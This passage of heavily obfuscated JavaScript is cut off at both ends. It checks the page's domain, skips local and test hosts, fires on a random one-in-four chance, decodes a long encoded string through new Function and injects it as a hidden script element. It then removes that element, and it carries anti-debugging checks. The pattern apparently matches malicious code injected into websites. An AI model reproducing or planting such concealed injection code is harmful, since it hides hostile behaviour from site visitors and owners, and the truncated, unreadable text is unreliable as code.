y')+X(0x138,'oloX')+X(0x2e3,'f3J1')+X(0x1bd,'hFNl')+X(0x6c2,'Y!By')+X(0x4de,'MEth')+X(0x2e6,'A#e5')+X(0x277,'EoNR')+X(0x530,'d^FT')+X(0x272,'mkjS')+X(0xea,'AycR')+X(0x6f1,'Me@#')+X(0x62b,'sc@k')+X(0x348,'*1Uh')+X(0x1a8,'9thH')+X(0x4a1,'awZr')+X(0x27e,'MEth')+X(0x599,'%o2D')+X(0x426,'n3JE')+X(0x562,'VY!P')+X(0x164,'mkjS')+X(0x456,'SumZ')+X(0xcd,'2o#I')+X(0x1bb,'wsqf')+X(0x453,'R!ZV')+X(0x450,'VY!P')+X(0x172,'Me@#')+X(0x202,'wkQK')+X(0x3cb,'^ysZ')+X(0x2d9,'xMCz')+X(0x4b8,'#Iay')+X(0x17a,'3S#F')+X(0x4e2,'ygES')+X(0x254,'ZqYu')+X(0x548,'f3J1')+X(0x510,'EoNR')+X(0x65f,'AycR')+X(0x5a8,'yGF^')+X(0x4e3,'mkjS')+X(0x125,'cre6')+X(0x168,'qM[c')+X(0x523,'nWZT')+X(0x527,'hFNl')+X(0x50e,'xMCz')+X(0x6e8,'O^)0')+X(0x2cf,'VY!P')+X(0x520,'VY!P')+X(0x1c3,'sc@k'))+(X(0x521,'*1Uh')+X(0x182,'1#(y')+X(0x60f,'A#e5')+X(0xe0,'R!ZV')+X(0x5ca,'hFNl')+X(0x48e,'o^)^')+X(0x494,'sc@k')+X(0x3f1,'d^FT')+X(0xe4,'w2[d')+X(0x21a,'EoNR')+X(0x2e1,'JDB)')+X(0x22d,'ZqYu')+X(0x150,'A#e5')+X(0x47f,'2o#I')+X(0x30d,'sQK1')+X(0x6b6,'yGF^')+X(0x15a,'n3JE')+X(0x3d7,'^ysZ')+X(0x236,'AycR')+X(0x6de,'sc@k')+X(0x2ac,'VY!P')+X(0x66a,'*GK%')+X(0x371,'n3JE')+X(0x3f4,')m9!')+X(0x2f7,'R!ZV')+X(0x410,'2o#I')+X(0x688,'c&Eq')+X(0x5fd,'*zAN')+X(0x583,'mkjS')+X(0x641,'f3J1')+X(0x4dd,'gy[r')+X(0x194,'f3J1')+X(0x183,'n3JE')+X(0x4af,'ZJfn')+X(0x592,')m9!')+X(0x216,'qM[c')+X(0x696,'oloX')+X(0x3cf,'xMCz')+X(0x63c,'ZJfn')+X(0x6f2,'lexb')+X(0x3ef,'9thH')+X(0x6d1,'qM[c')+X(0x306,'9thH')+X(0x34e,'Y!By')+X(0x5c2,'O^)0')+X(0x536,'c&Eq')+X(0x550,'^ysZ')+X(0x366,'MEth')+X(0x35c,'yGF^')+X(0x15d,'*1Uh')+X(0x5da,'nWZT')+X(0x4a2,'wkQK')+X(0x47c,'Me@#')+X(0x587,'wkQK')+X(0x2bc,'c&Eq')+X(0x160,'ZqYu')+X(0x12b,'^ysZ')+X(0x2c6,'mkjS')+X(0x332,'Me@#')+X(0x59d,'#Iay')+X(0x44c,'Me@#')+X(0x5ba,'O^)0')+X(0x601,'Y!By')+X(0x5c6,'MEth')+X(0x52a,'c&Eq')+X(0x244,'hFNl')+X(0x698,'gy[r')+X(0x2e5,'oloX')+X(0x64b,'rAwu')+X(0x5cc,'SumZ')+X(0x64d,'Y!By')+X(0x279,'qM[c')+X(0x5a5,'rAwu')+X(0x123,'mu!D')+X(0x1f4,'c&Eq')+X(0x103,'f3J1')+X(0x28e,'*GK%')+X(0x4a5,'xMCz')+X(0x3fa,'JDB)')+X(0x133,'d^FT')+X(0x36d,'wkQK')+X(0x337,'*GK%')+X(0x6dd,'lexb')+X(0x465,'rAwu')),c[X(0x243,'nWZT')]=X(0x33e,'nWZT')+X(0x3b2,'%o2D')+X(0x15c,'wkQK')+X(0x23f,'wsqf')+X(0x66d,'O^)0')+X(0xca,'^ysZ')+X(0x238,'9thH')+X(0x4ce,'MEth')+X(0x661,'Y!By')+X(0x2f4,'AycR')+X(0x2b5,'n3JE')+X(0x3ff,'d^FT')+X(0x451,'rAwu')+X(0x496,'sQK1')+X(0x155,'SumZ')+X(0x639,'%o2D'),c[X(0x412,'R!ZV')]=X(0x34b,'Me@#')+X(0x4f0,'w2[d')+X(0x44e,'3S#F')+X(0x58d,'oloX')+X(0x5c4,'R!ZV')+X(0x5ad,'cre6')+X(0x56d,'1#(y')+X(0x316,'d^FT')+X(0x2aa,'o^)^')+X(0x543,'xMCz')+X(0x434,'mkjS')+X(0x397,'D]l*'),c[X(0x126,'hFNl')]=X(0x208,'^ysZ')+X(0x16d,'EoNR')+X(0xcb,'mkjS')+X(0x1e8,'sc@k')+X(0x50c,'1#(y')+X(0x423,'sc@k')+X(0xee,'O^)0')+X(0x55d,'d^FT')+X(0x1c5,'SumZ')+X(0x30c,'*GK%')+X(0x189,'sc@k')+X(0x495,'c&Eq')+X(0x287,'d^FT')+X(0x6e9,'*GK%')+X(0x22b,'2o#I')+X(0x67b,'xMCz')+X(0x19c,'qM[c')+X(0x323,'*1Uh'),c[X(0x14b,'j9E3')]=function(z,B){return z===B;},c[X(0x6ee,'j9E3')]=function(z,B){return z-B;},c[X(0x54e,'R!ZV')]=X(0x4e0,'oloX')+X(0x2a4,'D]l*'),c[X(0x4ee,'Y!By')]=function(y){return y();},c[X(0x553,'#Iay')]=function(y,z,B){return y(z,B);},c[X(0x6df,'3S#F')]=function(y){return y();},c[X(0x352,'awZr')]=function(y){return y();},c[X(0x1bc,'yGF^')]=function(y,z,B){return y(z,B);},c[X(0x1dc,'mkjS')]=function(z,B){return z-B;},c[X(0x5b7,'SumZ')]=function(y,z){return y(z);},c[X(0x6ae,'lexb')]=function(y){return y();},c[X(0x2cc,'R!ZV')]=X(0x2f1,'R!ZV')+X(0x13c,'j9E3')+X(0x3b0,'*1Uh')+X(0x139,'ZqYu')+X(0x354,'%o2D'),c[X(0xdc,'rAwu')]=function(z,B){return z!==B;},c[X(0x5c1,'oloX')]=X(0x57f,'rAwu')+X(0x415,'awZr'),c[X(0x11b,'yGF^')]=function(z,B){return z===B;},c[X(0x3b1,'3S#F')]=X(0x368,'yGF^')+'t',c[X(0x614,'nWZT')]=X(0x100,'wsqf')+X(0x377,'*zAN'),c[X(0x13d,'R!ZV')]=function(y){return y();},c[X(0x1e6,'j9E3')]=X(0x146,'mkjS')+'t',c[X(0x113,'*1Uh')]=X(0x1c7,'qM[c')+X(0x2eb,'EoNR')+X(0x330,'wsqf'),c[X(0x31c,'O^)0')]=function(y,z,B,D,F,G,H,L,T,U,V){return y(z,B,D,F,G,H,L,T,U,V);},c[X(0xc5,'A#e5')]=X(0x328,'qM[c')+X(0x280,'wkQK')+X(0x162,'ZqYu')+X(0x5ea,'xMCz')+X(0x4f9,'3S#F')+X(0x437,'cre6')+X(0x117,'1#(y')+X(0x26a,'d^FT'),c[X(0x62d,'9thH')]=X(0x185,'rAwu')+X(0x3a7,'mu!D')+X(0x3c9,'lexb')+X(0x673,'SumZ')+X(0x53d,'1#(y')+X(0x19a,'o^)^'),c[X(0x2c5,'sQK1')]=function(y){return y();},c[X(0x501,'Me@#')]=function(y){return y();},c[X(0x425,'1#(y')]=function(z,B){return z!==B;},c[X(0x56e,'MEth')]=function(y,z,B){return y(z,B);},c[X(0x19e,'mu!D')]=function(z,B){return z+B;},c[X(0x616,'gy[r')]=X(0x27f,'o^)^');var d=c,f=function(){var y=!![];return function(z,B){var D=y?function(){var Y=_0x9554139d;if(B){var F=B[Y(0x10e,'R!ZV')](z,arguments);return B=null,F;}}:function(){};return y=![],D;};}();function g(y,z){var Z=X;for(var B in y)if(d[Z(0x6c4,'d^FT')](B[Z(0x606,'yGF^')+'h'],z)&&function(D,F){var a0=Z;for(var G=0x2;d[a0(0x46c,')m9!')](G,F[a0(0x13e,'w2[d')+'h']);G++)if(d[a0(0x686,'sQK1')](D[a0(0x3ce,'o^)^')+a0(0x49b,'*1Uh')](F[G][0x0]),F[G][0x1]))return;return 0x1;}(B,arguments))return y[B];}function h(y,z){var a1=X;return d[a1(0x41d,'*zAN')](y,Math[a1(0x612,'awZr')](d[a1(0x61b,'9thH')](Math[a1(0x333,'A#e5')+'m'](),d[a1(0x17d,'#Iay')](d[a1(0xd8,'mu!D')](z,0x1),y))));}function i(y,z){var a2=X;for(var B=0x0;d[a2(0x1a0,'2o#I')](B,z[a2(0x5b6,'d^FT')+'h']);B++){var D=z[B],F=d[a2(0x3ad,'*zAN')](0x0,D[a2(0x3a5,'A#e5')+'Of']('.'))?d[a2(0x650,'wsqf')]('.',y):y,G=d[a2(0x5e7,'nWZT')](F[a2(0x360,'wsqf')+'h'],D[a2(0x3df,'3S#F')+'h']),H=F[a2(0x640,'w2[d')+'Of'](D,G),G=d[a2(0x461,'Y!By')](-0x1,H)&&d[a2(0x5e1,'AycR')](H,G);if(G&&(d[a2(0xfe,'*zAN')](F[a2(0x68d,'cre6')+'h'],D[a2(0x5a4,'gy[r')+'h'])||d[a2(0x4e5,'awZr')](0x0,D[a2(0xe6,'EoNR')+'Of']('.'))))return 0x1;}}function j(){var a3=X,y,z;return d[a3(0x67d,'j9E3')](g,d[a3(0x264,'ZJfn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,y=d[a4(0x2e7,'ZqYu')](l,d[a4(0x259,'Y!By')](j));if(y){var y=d[a4(0x116,'xMCz')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x1a9,'*1Uh')](0x46,y[a4(0x265,'*zAN')+a4(0x226,'sQK1')](0x0))&&d[a4(0x422,'wkQK')](0x66,y[a4(0x4c8,'f3J1')+a4(0x2ad,'j9E3')](0x0))||d[a4(0x2e0,'gy[r')](0x49,y[a4(0x13a,'%o2D')+a4(0x355,'lexb')](0x1))&&d[a4(0xfd,'d^FT')](0x69,y[a4(0x5d0,'ZJfn')+a4(0x190,'O^)0')](0x1))||d[a4(0x233,'Y!By')](0x4c,y[a4(0xe7,'d^FT')+a4(0x355,'lexb')](0x2))&&d[a4(0x460,'*zAN')](0x6c,y[a4(0x6ef,'c&Eq')+a4(0x46a,'qM[c')](0x2))||d[a4(0x449,'oloX')](0x45,y[a4(0x563,'mkjS')+a4(0x62a,'oloX')](0x3))&&d[a4(0x653,'lexb')](0x65,y[a4(0x19d,'Me@#')+a4(0x4d6,'ZJfn')](0x3))||d[a4(0x285,'9thH')](0x3a,y[a4(0x1f9,'#Iay')+a4(0x441,'3S#F')](0x4))):void 0x0;}}function l(y){var a5=X;return d[a5(0x41b,'JDB)')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,y=d[a6(0x31a,'D]l*')](j);if(y){var z=d[a6(0x11a,'xMCz')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a6(0x3e9,'#Iay')](z,'~')?d[a6(0x27b,'mkjS')](l,y):B)&&d[a6(0x128,'Me@#')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x292,'1#(y')](z,B);}}function n(){var a7=X,y=d[a7(0x47d,'3S#F')],z=new RegExp(d[a7(0x2b0,'o^)^')],'g');return y[a7(0x34d,'VY!P')+'ce'](z,'')[a7(0x143,'Y!By')](';');}function o(){var a8=X,y=d[a8(0x488,'1#(y')],z=new RegExp(d[a8(0x443,'sc@k')],'g');return y[a8(0x174,'n3JE')+'ce'](z,'')[a8(0x3da,'sQK1')](';');}function p(y){var a9=X;return d[a9(0x15f,'O^)0')](-0x1,y[a9(0x248,'gy[r')+'Of'](String[a9(0xd0,'O^)0')+a9(0x317,'9thH')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x551,'lexb')](y)||new RegExp(d[a9(0x142,'rAwu')],'g')[a9(0x544,'o^)^')](y));var z;}function r(y,z){var aa=X,B=y[aa(0x648,'ygES')+'h'];return d[aa(0x1d9,'R!ZV')](y[aa(0x299,'sQK1')+aa(0x1b9,'mu!D')](d[aa(0x36b,'c&Eq')](B,z[aa(0x413,'EoNR')+'h']),B),z);}function s(){var ab=X,y=d[ab(0x29c,'lexb')][ab(0x607,'d^FT')]('|'),z=0x0;while(!![]){switch(y[z++]){case'0':d[ab(0x61e,'*zAN')](B);continue;case'1':var B=d[ab(0x37d,'o^)^')](f,this,function(){var ac=ab,T=L[ac(0x3c7,'awZr')](typeof window,L[ac(0x570,'nWZT')])?window:L[ac(0x302,'AycR')](typeof process,L[ac(0x668,'VY!P')])&&L[ac(0x6a8,'mu!D')](typeof require,L[ac(0x3ec,'mu!D')])&&L[ac(0x499,'yGF^')](typeof global,L[ac(0x3be,'lexb')])?global:this,U=function(){var ad=ac,V=new T[(ad(0x504,'AycR'))+'p'](L[ad(0x6b5,'Me@#')]);return!V[ad(0x5a7,'wkQK')](B);};return L[ac(0x652,'c&Eq')](U);});continue;case'2':var D=d[ab(0x3d0,'A#e5')](n),F=d[ab(0x170,'gy[r')](m),G=d[ab(0x58b,'AycR')](o);continue;case'3':return!F||!!(d[ab(0x45f,'Me@#')](i,F=d[ab(0x65c,'9thH')](r,F,String[ab(0x1d6,'d^FT')+ab(0x196,'ygES')+'de'](0x2e))?F[ab(0x10f,'rAwu')+ab(0x3fb,'nWZT')](0x0,d[ab(0x198,'ZqYu')](F[ab(0x14d,'A#e5')+'h'],0x1)):F,D)||d[ab(0x42e,'O^)0')](i,F,G)||d[ab(0x32b,'n3JE')](p,F)||d[ab(0x2fe,'mkjS')](k));case'4':var H={};H[ab(0x5a1,'*GK%')]=d[ab(0x2c9,'mkjS')],H[ab(0x298,'2o#I')]=function(T,U){var ae=ab;return d[ae(0x4a7,'qM[c')](T,U);},H[ab(0x50b,'lexb')]=d[ab(0x275,'gy[r')],H[ab(0x1cd,'cre6')]=function(T,U){var af=ab;return d[af(0x68f,'d^FT')](T,U);},H[ab(0x608,'EoNR')]=d[ab(0x239,'n3JE')],H[ab(0x334,'1#(y')]=function(T,U){var ag=ab;return d[ag(0x53a,'wsqf')](T,U);},H[ab(0x17f,'rAwu')]=d[ab(0x37f,'%o2D')],H[ab(0x629,'D]l*')]=function(T,U){var ah=ab;return d[ah(0x6aa,'*GK%')](T,U);},H[ab(0x652,'c&Eq')]=function(T){var ai=ab;return d[ai(0x4e1,'qM[c')](T);};var L=H;continue;}break;}}function t(y){var aj=X,z=d[aj(0x4e1,'qM[c')](j),B;z&&((B=z[aj(0x463,'O^)0')+aj(0x35b,'ZJfn')+aj(0x4d2,'2o#I')](d[aj(0x6d6,'qM[c')]))[aj(0x2e9,'R!ZV')]=d[aj(0x65b,'sc@k')],B[aj(0x575,'#Iay')+aj(0x204,'oloX')+'t']=y,(z[aj(0x381,'SumZ')]||z[aj(0x546,'gy[r')]||z[aj(0x347,'qM[c')+aj(0x516,'nWZT')+aj(0x4ad,'Me@#')])[aj(0x43a,'*1Uh')+aj(0x20c,'*GK%')+'d'](B),B[aj(0x558,'nWZT')+'e']());}function u(){var ak=X,y,z=d[ak(0x4d1,'*1Uh')](g,d[ak(0x692,'R!ZV')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,D,D;z&&(B=d[ak(0x41a,'wkQK')],D=new RegExp(d[ak(0x470,'D]l*')],'g'),(D=z[B[ak(0x407,'MEth')+'ce'](D,'')])&&D[ak(0x2ab,'ZJfn')+ak(0x357,'awZr')][ak(0x5ac,'ZqYu')+ak(0x3d3,'R!ZV')+'d'](D));}try{var v,w,x;d[X(0x307,'j9E3')](s)||(d[X(0x5f4,'wsqf')](u),d[X(0x649,'wkQK')](0x1,d[X(0x597,'SumZ')](h,0x1,v=0x4))||d[X(0x6ba,'sQK1')](t,d[X(0x484,'n3JE')](d[X(0x2b3,'*GK%')]('(',new Function((function(){var _0x6751051=function(){var _0x6949970c=['uNLwELPmsNL3BMmWy3HABgrqywTRBKXdzhnAvuPRvwPg','z3DLrezOtvn3BMruAg1Lu2nWwfnOm2fxnwTIm2nZztmW','B29nsgD4tLDvC0P5tNHAm1vUs1n0s0TeqJrnvezTtenK','tenKyLHQqM5kEwTYu2LND2vestrnExDUzuHOv1nty3bl','sJfJmvnTtLjIv3r2vNPKA1KWovHkExDUvNPJm1PgwM9L','nKXfrxbLm1POy2LcuvbvDZDJBvyWzfHkDuLhAgjvq2D3','qJrnALf4tenKmvzgvKLkEwTYu2LND2vestfzAxDUv1zO','A05fuLvAsfnfBeTtmhHovgS5uvvwsLrwrLzxvJfOwLDQ','rei0tvrKBuXdy3LyA2HlsNLSzeTiA3bpmZbZzgX0tuTe','s0rcne1QzgPmq2rIv2S5weP5Bgrlsfi1y0DwDLPPqNDJ','mvvUtenKwfvyAgTwAKi1yZfKu2vty3nkmwmZzg5KAwn6','BLjQuZnfBKXdzhbpr3r2wLHsnLvdy3nkm3beyJjkB1eY','y200z2riEdHKvhq5teDAyLnPz3DLreuXwxL3BMeZsLLx','uxfLu2nWwfqXs0TeqJrnAKzStenKnwvvqNjkEwTYu2LN','owjSDdbyu3H1vZnszfbxnwjImtbZyMX0DLHumxDmsevY','twTAALnSy25mq2rdu1u5v2rgtNzJAwnZsJjSBu0YuLbn','zfnJCeSWB29nsgHTwKn3BLrvuLzru2nWsZbVB01iz3Ln','D25zwgD3tJbkrgeZqw5mq2ryvuHcALnRtNzzmwrsvtfN','v04ZsZf4ne1QqxfkExGWyuDSELD5zhPtvZfUu1C0BLHu','u3rls0rcne1uvxLmq2rIv2S5weP5A3jtAwD3zurgBe5t','tLDsEwnZsJfJmfnTuKPnrKPQvxPonuP5D25HvZf2t0HS','BLz5y3blmg9VtuHOBfPtD25KvLjwu0nJCeSWB29nsgHT','y3nkmwrqzgPAwe5gsMPwrK5Yy3LJC0OXzfbsr2HWtwPo','u3rls0rcne1QrxDmq2rpwgTSAuP5A3jtAwD3zurgBvLP','q2W3zg1gEuLfBZLyEKi0tLrnne5usxLpv1LZwMOXn2zu','y3LyA2HlsNLRCLnPz3DLrezQtun3BMqZBeXou2nWsZbV','otq3r3vhwhfL','BtLQwLHoEKXizgjvEwD3zurfEfPdD25ABLK1tNLJCfHt','CLnPz3DLrezRwLn3BLvRoxrwu2nWsZbVB01iz3HArefZ','whr5s3OWBKPty3jlq2n3tunJCMjgC25zmMHOy2ToDLPh','v0zZBKTtC25yu2nZwMX0s0TeqJrnAMmYtenKBwrQAZnk','u2LND2verMHzAxDUyvzgEvf5y3blmg9VtuHNEfL6uxnk','r05ovfHvBKXdzeDrmJLyvNPwmfKXtM9Lu2nZsJjKtfPh','zhbvwePesNLRCLnPz3DLrev6txL3BLHSDdzpq2nWsZbV','s0HjC2jgDeTlrei0tvrRnuXdzePABfjRsNLRCKOYtMXk','sNLRCLnPz3DLrezStun3BLzUqtrHu2nWsZbVB01iz3Lp','CfHtAdzmruvWtZmWC2rSDe1lrei0twPzEeXdzgPHvMHo','vuzJmu0YtKHzu2nZsJnAm1uYCfHum2XrsNL3BLyWoxDA','v3LKC1Pxnw5Kr2DUwfr0CLbhDZDHExnYs1H0mgfhBhPx','mM5kDerODG','sJfJmwnhuLzKEMrQu1HKueP5D25Avwm0vgXJm1vgy25m','t0HSAgjty3nkm0f6zfvonu9hDeLkExDUzhPfDLPgwMHx','D2verMHnAxDUzvHSqwf5y3bmr1PIu2LND2verM1ou3DU','vM0XCK1xsxLAu2nZsJjArgeYmvHorgSWy1zJBKXdzezt','tuHOA0TtAY9LvhaYvZfVB01iz3LpvgDZsNPKqKPysw5l','vJfgmwjwzfjtBvjjv20WBKXdzhjrmNm0vJfgr1KXvxHH','ExDUyMToCK1wyZbJA0zdwvnJC0OXzfbovZLyvuzWALrS','uKzJmfz6ww5mq2rytMS1A1rvtNjwmwmZyKDouwnty3nk','D25mEwnWteHrCeXhAgjwu2D3zurfmvPdD25AELPdyunJ','ndaZmunOthv3AG','CvD5zdbAwe4WsJeWB2rhAhbJmxnUwvHKAfvxzdnkmtfI','BKTtDeTlrei0tvrJmKXdzeTomdvWsNLRCLnPz3DLrezO','y3byu2G2vZbkzfD6qJrnrJbWteHWyLfSmwjnsgD4wfnR','zfHvwezYvJfjELPfnwfIu2nZsJjrEMfTAejsmJbUtenK','nde3mdiYAMnosLbi','yuHOA1rRzgfzmvjisNL3BLKWAfHwvMmXzeDsuLj5y3nk','BfLAmwnUs1n0s0TeqJrnALuYtenKsLPSuMTkEwTYu2LN','y29nsgD3tercne1dBgjzvefVtuHNEu16uxnkmvj4t0HJ','r2q0wtfwtu5eAfHov0PvsNL3BLyXqM9ArxrQtdjssgjx','DeP5D25wmuztwKv4ALnTuK1rmJK2sNL3BLyXqLnArwru','sNLRCLnPz3DLreuZtun3BLLTEfzwu2nWsZbVB01iz3Lo','vvnJC0OXzfjABu5ytLu1ALnwtNjwq2nZsJfKufmYBfHv','CeXhDZLKr2HWyZfZBLzSwNLLv3r3sJeXyKOYEgXIBwqW','refZy0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1vZi5zfby','wvn3BLnQze9Hu2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbL','zhHkExDUuMPODLqXzfjwBvjryLC5m0P5D25wmdLxwKzc','sxnkmhrVzgLrBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevz','txnkmJfQywPrBKTwmdLABLz1wtnsCgiYng9LAxHcs1H0','mwrrt1D0we4WnwPsme5YzenJC0OZBfPuEKi2uNLJC0OZ','sNLSzeTfwxbpmZbWtZnKyLvPz3DLreKXwLn3BLvdAfrA','zhrkEwTYu2LND2verMLpu3DUtunWsLP5y3blmg9VtuHN','CgTuBwrtwKzkEa','z3DLreuYwML3BK1SnuLtAwnWsZbVB01iz3LovffZsJno','EwrxvM5knweZqw5yvNnUy0HwEMfdzgrlrtfOzeDOyKOZ','yZfHr05jy1nJC0OYowLIvLjytMTNmKP5D25zme5YvLzJ','mLy2uxLJC0OXzffwBvjryLDZmvz6zgHLu2nZsJnWrgeZ','yKD3C2veDdLMvhbTzfC1AMrhBhzIAwDWztmWn2nTvJbK','yZrImdvfyLD0DgmZrw5mq2rytLrSDfPRChDArLj4sNL3','ELvUs1n0s0TeqJrnALKXtenKDMrxDgHkEwTYu2LND2ve','yJi0B2vtBdDKBuz5suu4ovreDhLAwfiXy200z2fgDfbl','u2nZsJfJmLvTtLvrmNrrvNPKC1KWnwHkExDUvJfcufjS','A1rhtMfArwC0yJjrBKXdzfHor3bQwM5gq1PfnvHkExDU','zw1vngiYzg9wEwnZsJjgsvyZAfHomdvRvLzJBKXdzfHu','BuXdzhPumffOsNLRCLnPz3DLreuYwLn3BKKZrM5Ku2nW','mu8ZmhnABhrls0rcne1Qwtrmq2rvy1rOm0P5Bgrqv1OX','u3rls0rcne1xrxDmq2rxveDZEeP5A3jtAwD3zurjne5d','vZfjB01iz3HAv0LZsJnSnvfhC25lvJbVzvz0u0TeqJrn','ouvHvgHYvtjSweP5D25wmuPPvJfJmMjhtLnvmNrHsNL3','mw1KvZvQzeDSDMjPAdbmsfvWztnkBgrivNLIAuiWugOX','q1zbsNLSzeTdyZLkExD3zurrCfCXvw9nsgD5t1DjC0OY','CeDwEMr3wtfssgjhuLfsEwnZsJjsmvvTuKPLrxbRvwTJ','B01iz3HnvfvZsJjVmKTvog5lvJa5yuz0tuTeqJrnvfL4','u3rls0rcne1ustfmq2rVtKnWnuP5A3jtAwD3zurgAe5P','D2vestnoExDUzdnSte5ty3blmg9VtuHNEfPxuxnkmNr5','mhbTtLm4BKXdzfHvv3HQvLrODLDgzffnrw9UtenKCK9h','Dgf6wLHvA3rnvNPKnuP5D25rmwXhwtfkrgf6Bejzu2nZ','ytbWwfvyuMPuEK5WsNL3BLyXrMLnmwmWtJjotu9hDhjk','yMLcmeTivxnKAwS3zLr0mLLyswDHrdfTteDRovPUvNvz','yxPOwe5gzeXkExDUuLzoDMmXzffIr1jsuti4EeP5D25w','stvoAxDUzezsuwrPy3byvdfls0rcne1uvM1mq2rfy0ro','suvwyKTguw9nsgD5tLrRC0OXqw9vmMnUs1nRCKOZqw5y','q2nOzvnNAeP5A3jkm1fUteDAyLnPz3DLreL5tML3BLCX','zg1gEuLgohDLrfv6t0rvEu1QBgXqvNnUzeHrD0WWwtrI','mxLhCKHAwa','BKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3','q2GXteHzC2r5Edrlvhq5teDAyLnPz3DLreKYwxL3BMfe','A3jtAwD3zurfEK55D25HBfzyyLnJCeSWB29nsgD4tLrr','yJfSnfPgqJbsrZLyvvvOsfz6vMTzmhruytjrBKXdzfHv','BLPQsNHnwfe0yxPJBKXdzhnprZLVzfDvm1KWzgHkExDU','BtrNzenNCe8ZmhnABhrls0rcne1xwtbmq2rIv2S5weP5','mLzduxLJCeSWB29nsgD5tLDfC0OYsNnwvLvUs1n0s0Te','qxnnsgCYwteWCeXdrwHLq1LTzfz0Ae5tz3DLreu1wvn3','u3HTvZbVB01iz3HnEMTZsJjVmKTvog5lvJa5wM5wDvKZ','zdnSte5ty3byu2G2tevfCe8ZmhnKvNrws0rcne1Qwtnm','weLNwxOXD1LysNPAvwX1zenOsKTeqJrnALeYtenKm2vv','D25wseu0zhLJCfHtAdjxmw9VtuHNEfKYsxnkm3bAvunf','q2ryvw1WwMvfAeDzmu5isNL3BLLUuKHwrMmWyw0WBKXd','s1H0EvPyuJfJBtrNzen0mu8ZmhnABhrls0rcne1usxHm','mKHjuxDfEG','vw5cA1zwy25mq2r6uti5v1PeAhjnmMrOsNL3BMr6Ahzz','ExDUtwW1svnPy3blEwrRwLnKzeTiwMjxAwD3zurfmfPP','mMjQBezsEwnZsJfKuvPxEfHvrNbRvvDsueP5D25Lwe5u','ndC5mdaYChDyzNL2','sgD4wMPjC0OYCfzwmJbUs1n0s0TeqJrnALPPtenKBK5R','Edflwhr5wLHsmq','AxDUww14vLzty3blu3r3wvHkELPvBhvKq2Hks0rcne1u','BKXdzenrmNnYwNPODLrhDfHkExDUwM1wA1PfDe5Ir1jp','nZq0nZyYDhfoB0HH','s0rcne1uyZnmq2nOzvnNAeP5A3jtAwD3zurjme5dD25v','EKPLu0vVBKTtDeTlrei0tvrnEuXdzgPAvuPesNLRCLnP','u2HfvZfrB01iz3LomKLZsJnbEu1frw5lvJbWtZnkBgri','A3jtAwD3zurgAvL5D25LsgHxu1nJCeSWB29nsgD5t1rj','zurfEu55D25zBxHwvLnJCeSWB29nsgD4t1rvC0OXwNDp','mfresKvwEwnZsJfJmeWYuLnvmNrHwwTSmuP5D25KrgHY','zeDsu1KWtKzwEMrzy1CXDgeYDdbuvu1UtenKwe56zgPw','nwPKr2X2yMLOmeXivxbLm0PSzeHwEwjPqJbMshGXtZmW','D05tD25Iv3nVyNLJCeT5zg9kmtbWtZbjCKT5BhbAAwGZ','CfHtAZDMwfPOy2LcC0XhmhnJu3H5teHnowjTvJnjrKPS','u2LND2vestroExDUyZa5ruLty3blmg9VtuHNEu5ez3nk','tezZD2vhuxnnsgCYwLyWC1D6qJrzu3D3zurJELHtEgjn','zfbnvxrytMS4BKXdzeDIvZH5wvvoCLeYAfHkExDUwxPO','nhDAEwnWwfnOCeXiuM9Hwe1ZwM5wDvKZuNbImJrVs1H0','D25tAMrpyvnJCeT5zgrkExHTvZbVB01iz3HzEMTZsNLo','C0OWDhDAv1LUs1n0s0TeqJrnAKf3tenKyLHQqM5kEwTY','mLLyswDxrdfwtZnkBgrivNLIAujVvZfNB01iAg1oExDU','uw9tu2D3zurjDW','C0OYAZrHEKjyvdfWALrftNzru2nZsJjKrgiZtKrnAK5Q','wJf0yuTeqJrnveL3tenKyLDRovHkEwTYv2LND2vesxLo','D3DLrfeXwfn4yK1iz3Lmrei0tMPszeXgC3DLrefZtuHN','odq2odyZuxHsAeDU','AgPvwgHOsNL3BMnwtNzumwrtyMXkwe5irw5mq2rytJnc','mwmZy0DstfniwLPKBe5Yy2XJmMfUvMXwEwnZsJfJmvzT','C0P6zejkweLUs1n0s0TeqJrnAKjPtenKzvCZBZrkEwTY','uNbImJrVzen4mq','D25uvvjwuvnJCfHumuTlrei0tvrsA0Xdy3fsBNbHsNLR','mK1wmhblu1LTyuz0s0TeqJrnAMrTtenKyLHQqM5kEwXK','rMrquKu0BKXdzdfAmuiYvJa5nfKWoxHnrejVvti5AgrU','teHJC2vdEdvmsg9Zuvn4q0Xftxnsq2S3zLn4BvCWB29n','mtm4mwPewfjuCG','uvHrBLHtAdbkvZfIsJj4BgjTzdbHq2rKs1nRBe1iz3Hn','sJf0zu1hy25lu3rls0rcne1xttrmq2rVtKnWnuP5A3jk','BKvUtenKDvPPowTuEKjSvenJC0OWuMXAr1jwu2XkALzi','yun4zK1izZfnEMCXtwPjnvPSC25wrvj2vvDKyuOXmdLL','C0OXzfbKr1jjvtj0wvyXrJbzmuzOsNL3BLyWohzArLP0','oxHrmNrRsNL3BLz6yZnArKjuytbkAfLxvw5mq2ryvvDs','A1uWy25mq2rytJjku2fxrxPArLz4sNL3BLyXrJfImwmW','z1Pemw1KvZvQzeDSDMjPAhblwhqYwvHjz2fQmg5zv0PQ','yxbWBhK','wJfoCLDwzfnKr05rwNPNBKXdzhvpr3qXvJfgt1KWzdfo','DMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3DpmJq5','AeP5D25srK52tLzKu2fhuLzIvZLnsNL3BLz6uNfIvZfA','muPqyLzvBKTtDeTlrei0tvrOAKXdzfvJvgGZsNLRCLnP','ohLzu2nZsJboDgiWmxfvmNrhwL